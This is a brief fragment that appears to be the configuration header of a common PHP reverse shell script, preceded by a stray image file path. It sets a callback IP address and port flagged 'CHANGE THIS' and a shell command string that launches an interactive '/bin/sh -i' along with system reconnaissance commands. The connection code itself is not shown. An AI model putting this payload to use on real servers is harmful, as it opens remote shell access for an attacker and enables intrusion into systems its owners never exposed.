 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.11.2';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;